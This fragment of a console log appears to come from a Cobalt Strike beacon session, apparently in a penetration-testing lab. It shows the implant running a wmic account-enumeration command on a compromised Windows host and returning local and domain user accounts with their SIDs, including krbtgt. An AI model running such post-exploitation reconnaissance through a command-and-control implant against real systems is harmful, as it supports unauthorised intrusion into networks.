 beacon> shell wmic useraccount get /all
[*] Tasked beacon to run: wmic useraccount get /all
[+] host called home, sent: 56 bytes
[+] received output:
AccountType Caption Description Disabled Domain FullName InstallDate LocalAccount Lockout
Name PasswordChangeable PasswordExpires PasswordRequired SID SIDType Status
512 STU1\Administrator 管理计算机(域)的内置帐户 TRUE STU1 TRUE FALSE Administrator
TRUE FALSE TRUE S-1-5-21-1982601180-2087634876-2293013296-500 1 Degraded
512 STU1\Guest 供来宾访问计算机或访问域的内置帐户 TRUE STU1 TRUE FALSE Guest
FALSE FALSE FALSE S-1-5-21-1982601180-2087634876-2293013296-501 1 Degraded
512 STU1\liukaifeng01 FALSE STU1 TRUE FALSE liukaifeng01 TRUE
TRUE FALSE S-1-5-21-1982601180-2087634876-2293013296-1000 1 OK
512 GOD\Administrator 管理计算机(域)的内置帐户 FALSE GOD FALSE FALSE Administrator
TRUE TRUE TRUE S-1-5-21-2952760202-1353902439-2381784089-500 1 OK
512 GOD\Guest 供来宾访问计算机或访问域的内置帐户 TRUE GOD FALSE FALSE Guest
FALSE FALSE FALSE S-1-5-21-2952760202-1353902439-2381784089-501 1 Degraded
512 GOD\krbtgt 密钥发行中心服务帐户 TRUE GOD FALSE FALSE krbtgt TRUE
TRUE TRUE S-1-5-21-2952760202-1353902439-2381784089-502 1 Degraded
512 GOD\liukaifeng01 FALSE GOD FALSE FALSE liukaifeng01 TRUE
TRUE FALSE S-1-5-21-2952760202-1353902439-2381784089-1000 1 OK
512 GOD\ligang FALSE GOD 李刚 FALSE FALSE ligang TRUE
TRUE TRUE S-1-5-21-2952760202-1353902439-2381784089-1106 1 OK
512 GOD\HaoYe FALSE GOD FALSE FALSE HaoYe TRUE TRUE
TRUE S-1-5-21-2952760202-1353902439-2381784089-1108 1 OK